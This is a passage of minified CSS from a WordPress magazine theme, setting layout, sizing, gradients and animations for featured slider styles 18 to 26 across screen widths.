.penci-slider__cat{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{background:#3f51b5}.penci-owl-featured-area.style-18 .penci-slider__meta{z-index:3;position:relative;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:1.1s;-webkit-animation-delay:1.1s}.penci-owl-featured-area.style-18 .penci-slider__meta-item{margin-right:10px}.penci-owl-featured-area.style-18 .penci-slider__meta-item:last-child{margin-right:0}.penci-owl-featured-area.style-18 .penci-slider__text{opacity:1;animation-delay:0;position:relative}.penci-owl-featured-area.style-18.owl-loaded .active.center h3,.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__cat,.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-slider__text{-webkit-animation-name:none;-moz-animation-name:none;-o-animation-name:none;animation-name:none}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-item-mag:hover .penci-image-holder:after{opacity:.5}.penci-owl-featured-area.style-18.owl-loaded .active.center .penci-image-holder:after{opacity:.4;transition:opacity .4s ease 0}.mobile.penci-owl-featured-area.style-18 .penci-item-mag{width:100%}.penci-vc-column-1.penci-owl-featured-area.style-18 .penci-image-holder:before,.penci-vc-column-2.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:66.6667%}@media screen and (max-width:1440px){.penci-owl-featured-area.style-18 .apenci-item-mag{width:1200px}}@media screen and (max-width:1200px){.penci-owl-featured-area.style-18 .apenci-item-mag{width:750px}.penci-owl-featured-area.style-18 h3{font-size:18px;font-size:1.8rem}.mobile.penci-owl-featured-area.style-18 .penci-item-mag{width:100%}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-18 h3 a{font-size:24px!important;line-height:1.3;display:block}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-18 h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-18 h3 a{font-size:22px!important;line-height:1.3;display:block}}@media screen and (max-width:960px){.penci-owl-featured-area.style-18 .penci-slider__cat{display:none}.penci-owl-featured-area.style-18 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width:768px){.penci-owl-featured-area.style-18 .penci-slider__meta{display:none}.penci-owl-featured-area.style-18 .penci-slider__text{padding:0!important}.penci-owl-featured-area.style-18 h3{font-size:22px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-18 h3{font-size:18px}}.penci-owl-featured-area.style-19 .penci-item-1{width:50%}.penci-owl-featured-area.style-19 .penci-item-1 .penci-image-holder:before{padding-top:66.764%}.penci-owl-featured-area.style-19 .penci-item-2-3,.penci-owl-featured-area.style-19 .penci-item-4{width:25%}.penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-owl-featured-area.style-19 .penci-item-4 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-slider__text,.penci-owl-featured-area.style-19 .penci-item-4 .penci-slider__text{padding:15px 15px 10px;z-index:99}.penci-owl-featured-area.style-19 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-19 .penci-item-1,.penci-owl-featured-area.style-19 .penci-item-2-3,.penci-owl-featured-area.style-19 .penci-item-4{float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-item-mag{border-right:0}.penci-owl-featured-area.style-19 .penci-item-2-3 .penci-image-holder:before{padding-top:66.575%}.penci-owl-featured-area.style-19 .penci-item-4 .penci-image-holder:before{padding-top:134.1%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-1 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-1 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width:1080px) and (min-width:1025px){.penci-owl-featured-area.style-19 .penci-slider__cat,.penci-owl-featured-area.style-19 .penci_post-meta{display:none}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci_post-meta{display:none}}@media screen and (max-width:960px){.penci-owl-featured-area.style-19 .penci-item-mag{width:50%}.penci-owl-featured-area.style-19 .penci-item-mag .penci-slider__text{padding:20px 20px 15px}.penci-owl-featured-area.style-19 .penci-item-mag .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:20px!important;line-height:1.3;display:block}.penci-owl-featured-area.style-19 .penci_slider__title,.penci-owl-featured-area.style-19 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-19 .penci-item-2-3{width:50%;float:right}.penci-owl-featured-area.style-19 .penci-item-2,.penci-owl-featured-area.style-19 .penci-item-3{width:100%}.penci-owl-featured-area.style-19 .penci-item-1,.penci-owl-featured-area.style-19 .penci-item-4{width:50%;position:relative}.penci-owl-featured-area.style-19 .penci-item-1 .icon-post-format,.penci-owl-featured-area.style-19 .penci-item-4 .icon-post-format{top:38px;left:auto;right:20px;margin:0;width:34px;height:34px;line-height:32px;margin:-18px 0 0 -18px;font-size:13px}.penci-owl-featured-area.style-19 .penci-item-4{border-top:4px solid transparent}.penci-owl-featured-area.style-19 .penci-slider__cat{display:none}}@media screen and (max-width:767px){.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:17px!important}.penci-owl-featured-area.style-19 .penci_post-meta,.penci-owl-featured-area.style-19 .penci-slider__cat{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-19 .penci-item-1 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-2-3 .penci_slider__title a,.penci-owl-featured-area.style-19 .penci-item-4 .penci_slider__title a{font-size:14px!important}.penci-owl-featured-area.style-19 .penci_post-meta,.penci-owl-featured-area.style-19 .icon-post-format{display:none}}.penci-owl-featured-area.style-20 .penci-featured-content{position:absolute;display:block;top:50%;left:0;bottom:auto;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0}.penci-owl-featured-area.style-20 .penci-featured-content .penci-slider__text{max-width:540px;width:100%;display:block;margin:0 auto;padding:18px 15px 16px;position:relative;text-align:center;left:0;z-index:999;background:transparent}.penci-owl-featured-area.style-20 .penci-featured-content .featured-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;background:#000;opacity:.7}.penci-owl-featured-area.style-20 .entry-title,.penci-owl-featured-area.style-20 .penci-slider__cat,.penci-owl-featured-area.style-20 .penci-slider__meta{position:relative;z-index:2}.penci-owl-featured-area.style-20 h3{text-align:center}.penci-owl-featured-area.style-20 h3,.penci-owl-featured-area.style-20 .penci-slider__meta{color:#fff}.penci-owl-featured-area.style-20 .penci-image-holder:after{content:none}.penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:600px}.penci-owl-featured-area.style-20 .owl-item.active h3,.penci-owl-featured-area.style-20 .owl-item.active .penci-slider__cat,.penci-owl-featured-area.style-20 .owl-item.active .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-20 .owl-item.active .penci-featured-content .penci-slider__text{-webkit-animation-name:pencifadeInUpSlider;-moz-animation-name:pencifadeInUpSlider;-o-animation-name:pencifadeInUpSlider;animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-20 .penci-slider__meta{z-index:3;position:relative}.penci-container-width-1400 .penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:45%}.penci-container-width-1080 .penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:40%}@media screen and (max-width:960px) and (min-width:769px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-20 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-20 h3{font-size:24px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-20 .penci-featured-content{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-20 .penci-slider__text{max-width:480px;padding:18px 15px 16px!important}.penci-owl-featured-area.style-20 h3{font-size:20px}.penci-owl-featured-area.style-20 .penci-slider__meta,.penci-owl-featured-area.style-20 .penci-slider__cat{display:none}}@media screen and (max-width:480px){.penci-owl-featured-area.style-20 .penci-image-holder:before{padding-top:66.6667%!important}.penci-owl-featured-area.style-20 h3{font-size:16px}.penci-owl-featured-area.style-20 .penci-featured-content .penci-slider__text{padding:10px 5px!important}}.penci-owl-featured-area.style-21 .penci-item-mag{border-left:2px solid transparent;border-right:2px solid transparent;width:33.33333%;float:left}.penci-owl-featured-area.style-21 .penci-item-4,.penci-owl-featured-area.style-21 .penci-item-5{width:50%;border-top:4px solid transparent}.penci-owl-featured-area.style-21 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-5 .penci-image-holder:before{padding-top:45%}.penci-owl-featured-area.style-21 .item__small-thumb .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-21 .item__small-thumb h3{font-size:18px;font-size:1.8rem}.penci-vc-column-2.penci-owl-featured-area.style-21 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width:1169px){.penci-owl-featured-area.style-21 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-21 .penci_post-meta,.penci-owl-featured-area.style-21 .penci-slider__cat{display:none}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a{font-size:24px}.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{font-size:18px}.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a,.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title a{font-size:22px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title a{font-size:16px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-21 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-21 .item__small-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-21 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width:768px){.penci-owl-featured-area.style-21 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-21 .penci-item-mag,.penci-owl-featured-area.style-21 .penci-item-4,.penci-owl-featured-area.style-21 .penci-item-5{width:50%}.penci-owl-featured-area.style-21 .penci-item-mag .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-21 .penci-item-5 .penci-image-holder:before{padding-top:80%}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-21 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-21 .penci-item-5 .penci_slider__title,.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-21 .penci-item-mag .penci_slider__title,.penci-owl-featured-area.style-21 .item__big-thumb h3.penci_slider__title{font-size:14px}.penci-owl-featured-area.style-21 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-21 .penci-slider__cat,.penci-owl-featured-area.style-21 .penci_post-meta{display:none}}.penci-owl-featured-area.style-22 .penci-item-mag{border-left:2px solid transparent;border-right:2px solid transparent;width:33.33333%;float:left}.penci-owl-featured-area.style-22 .penci-item-1,.penci-owl-featured-area.style-22 .penci-item-2{width:50%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-22 .penci-item-1 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-2 .penci-image-holder:before{padding-top:45%}.penci-owl-featured-area.style-22 .item__small-thumb .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-22 .item__small-thumb h3{font-size:18px;font-size:1.8rem}.penci-vc-column-2.penci-owl-featured-area.style-22 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width:1169px){.penci-owl-featured-area.style-22 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-22 .penci_post-meta,.penci-owl-featured-area.style-22 .penci-slider__cat{display:none}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a{font-size:24px}.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a,.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a{line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title a{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title a{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-22 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-22 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width:960px){.penci-owl-featured-area.style-22 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .item__small-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-22 .penci-slider__text{padding:10px 5px;text-align:center}}@media screen and (max-width:768px){.penci-owl-featured-area.style-22 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-22 .penci-item-mag,.penci-owl-featured-area.style-22 .penci-item-2,.penci-owl-featured-area.style-22 .penci-item-4,.penci-owl-featured-area.style-22 .penci-item-5{width:50%}.penci-owl-featured-area.style-22 .penci-item-mag .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-22 .penci-item-5 .penci-image-holder:before{padding-top:80%}.penci-owl-featured-area.style-22 .penci-item-4{clear:both}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-22 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-22 .penci-item-mag .penci_slider__title,.penci-owl-featured-area.style-22 .item__big-thumb h3.penci_slider__title{font-size:14px}.penci-owl-featured-area.style-22 .penci-item-mag.penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-22 .penci-slider__cat,.penci-owl-featured-area.style-22 .penci_post-meta{display:none}}.penci-owl-featured-area.style-23 .penci-image-holder{width:67%}.penci-owl-featured-area.style-23 .penci-item-mag:hover .penci-slider__cat .penci-cat-name{background-color:#111}.penci-owl-featured-area.style-23 .penci-slider__text{padding-top:0;padding-bottom:0}.penci-owl-featured-area.style-23 .penci-slider-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:-moz-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-webkit-gradient(linear,left top,right top,color-stop(26%,#3f51b5),color-stop(65%,transparent));background:-webkit-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-o-linear-gradient(left,transparent 26%,#3f51b5 65%);background:-ms-linear-gradient(left,transparent 26%,#3f51b5 65%);background:linear-gradient(to right,transparent 26%,#3f51b5 65%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f51b5',endColorstr='#3f51b5',GradientType=1)}.penci-owl-featured-area.style-23 .penci-featured-content{width:40%;padding:0 20px;right:0;z-index:5;position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.penci-owl-featured-area.style-23 .penci-slider__text{max-width:480px;width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center}.penci-owl-featured-area.style-23 h3{text-align:center}.penci-owl-featured-area.style-23 .penci-slider__meta{z-index:3;position:relative;margin-top:8px}.penci-owl-featured-area.style-23 .penci-item-mag{max-height:500px}@media screen and (max-width:960px){.penci-owl-featured-area.style-23 .penci-slider-overlay{background:transparent!important}.penci-owl-featured-area.style-23 .penci-image-holder{width:100%}.penci-owl-featured-area.style-23 .penci-featured-content{width:100%}.penci-owl-featured-area.style-23 .featured-slider-overlay{background:#3f51b5;opacity:.7;width:480px;margin-left:-240px;left:50%}.penci-owl-featured-area.style-23 h3{font-size:20px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-23 .penci-featured-content{padding-left:20px;padding-right:20px}.penci-owl-featured-area.style-23 .penci-slider__text{padding:18px 15px 16px!important}.penci-owl-featured-area.style-23 h3{font-size:20px}.penci-owl-featured-area.style-23 .penci-slider__cat,.penci-owl-featured-area.style-23 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-23 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-23 h3{font-size:20px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-23 .penci-featured-content{max-width:350px;right:auto;left:50%;-webkit-transform:translateY(-50%) translatex(-50%);-ms-transform:translateY(-50%) translatex(-50%);transform:translateY(-50%) translatex(-50%)}.penci-owl-featured-area.style-23 .featured-slider-overlay{width:auto;margin-left:0;left:20px;right:20px}.penci-owl-featured-area.style-23 .penci-image-holder:before{padding-top:66.6667%!important}.penci-owl-featured-area.style-23 h3{font-size:16px}.penci-owl-featured-area.style-23 .penci-featured-content .penci-slider__text{padding:10px 5px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-23 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-23 h3{font-size:16px}}.penci-owl-featured-area.style-24 .penci-item-mag{float:left;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:300px}.penci-owl-featured-area.style-24 .penci-item-1,.penci-owl-featured-area.style-24 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-24 .penci-item-1,.penci-owl-featured-area.style-24 .penci-item-4{width:55%}.penci-owl-featured-area.style-24 .penci-item-2,.penci-owl-featured-area.style-24 .penci-item-3{width:45%}@media screen and (min-width:768px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-24 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-24 .penci-slider__text{padding:0 15px 10px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-24 .penci-slider__cat{display:none}.penci-owl-featured-area.style-24 .penci_slider__title{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:20px}}@media screen and (max-width:768px){.penci-owl-featured-area.style-24 .penci-item-mag{width:50%}.penci-owl-featured-area.style-24 .penci_slider__title,.penci-owl-featured-area.style-24 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-24 .penci-slider__cat,.penci-owl-featured-area.style-24 .penci_post-meta{display:none}.penci-owl-featured-area.style-24 .penci-image-holder:before{height:auto;padding-top:66.6667%}.penci-owl-featured-area.style-24 .penci_slider__title{font-size:17px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:17px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-24 .penci_slider__title{font-size:14px;text-align:center}.penci-owl-featured-area.style-24 .penci_post-meta,.penci-owl-featured-area.style-24 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:14px}}.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-25 .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-25 .penci-item-row{width:33.33333333%;float:left}.penci-owl-featured-area.style-25 .penci-item-mag{width:100%}.penci-owl-featured-area.style-25 .penci-big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-25 .penci-small-thumb .penci-image-holder:before{padding-top:50%}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_post-meta{display:none}}@media screen and (max-width:1080px) and (min-width:961px){.penci-owl-featured-area.style-25 .penci-slider__cat,.penci-owl-featured-area.style-25 .penci_post-meta{display:none}.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width:1024px){.penci-owl-featured-area.style-25 h3{font-size:18px;font-size:1.8rem}}@media screen and (max-width:960px){.penci-owl-featured-area.style-25 .penci-item-row{width:50%}.penci-owl-featured-area.style-25 .penci-item-row3{width:100%}.penci-owl-featured-area.style-25 .penci-item-row3 .penci-item-mag{width:50%}.penci-owl-featured-area.style-25 .penci-item-row3 .penci-big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-25 h3{font-size:18px}.penci-owl-featured-area.style-25 .penci-slider__cat{display:none}}@media screen and (max-width:768px){.penci-owl-featured-area.style-25 .penci-big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-25 .penci-small-thumb .penci-image-holder:before,.penci-owl-featured-area.style-25 .penci-item-row3 .penci-big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-25 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-25 .icon-post-format,.penci-owl-featured-area.style-25 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_slider__title{font-size:16px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-25 .penci_slider__title{font-size:13px;text-align:center}.penci-owl-featured-area.style-25 .penci-slider__text{padding:0 5px 10px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-25 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-25 .penci_slider__title{font-size:13px}}.penci-owl-featured-area.style-26 .penci-item-mag:not(.penci-item-1) .penci-slider__text{padding:10px 15px}.penci-owl-featured-area.style-26 h3{font-size:18px;font-size:1.8rem}.penci-owl-featured-area.style-26 .penci-item-1{width:46%;float:left;border-right:2px solid transparent;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-1 h3{font-size:20px;font-size:2rem}.penci-owl-featured-area.style-26 .penci-item-1 .penci-image-holder:before{padding-top:71.779%}.penci-owl-featured-area.style-26 .penci-item-row{width:32%;float:left;padding-left:2px;padding-right:2px;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-2{margin:0 0 4px;overflow:hidden;width:100%}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before{padding-top:53.005%}.penci-owl-featured-area.style-26 .item__small_thumb{width:50%;float:left;overflow:hidden}.penci-owl-featured-area.style-26 .item__small_thumb .penci-image-holder:before{padding-top:100.55%}.penci-owl-featured-area.style-26 .item__small_thumb h3{font-size:16px;font-size:1.6rem}.penci-owl-featured-area.style-26 .penci-item-3{border-right:2px solid transparent}.penci-owl-featured-area.style-26 .penci-item-4{border-left:2px solid transparent}.penci-owl-featured-area.style-26 .penci-item-5{width:22%;float:left;border-left:2px solid transparent;overflow:hidden}.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:150.394%}.penci-owl-featured-area.style-26 .penci-item-3 .penci-slider__text,.penci-owl-featured-area.style-26 .penci-item-4 .penci-slider__text,.penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text{padding:15px 15px 10px}@media screen and (max-width:1200px){.penci-owl-featured-area.style-26 .penci-item-3 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-4 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-4 .icon-post-format{display:none}}@media screen and (max-width:1199px) and (min-width:960px){.penci-owl-featured-area.style-26 .penci-item-mag:not(.penci-item-1) .penci-slider__cat{display:none}.penci-owl-featured-area.style-26 .penci-item-2 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-5 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-5 .icon-post-format{display:none}.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title{font-size:14px!important}}@media screen and (max-width:1300px) and (min-width:960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci_post-meta{display:none}}@media screen and (min-width:960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-slider__text{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-item-row .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-item-row .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text{padding:0 10px 5px}}@media screen and (max-width:960px){.penci-owl-featured-area.style-26 .penci-slider__text,.penci-owl-featured-area.style-26 .penci_post-meta,.penci-owl-featured-area.style-26 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-26 .penci-item-1{width:100%}.penci-owl-featured-area.style-26 .penci-item-1 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-26 .penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-26 .penci-item-2,.penci-owl-featured-area.style-26 .penci-item-3,.penci-owl-featured-area.style-26 .penci-item-4,.penci-owl-featured-area.style-26 .penci-item-5{width:50%;padding:0;margin:0;border:0}.penci-owl-featured-area.style-26 .penci-item-2 h3,.penci-owl-featured-area.style-26 .penci-item-3 h3,.penci-owl-featured-area.style-26 .penci-item-4 h3,.penci-owl-featured-area.style-26 .penci-item-5 h3{font-size:18px}.penci-owl-featured-area.style-26 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-2 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-3 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-4 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-4 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-5 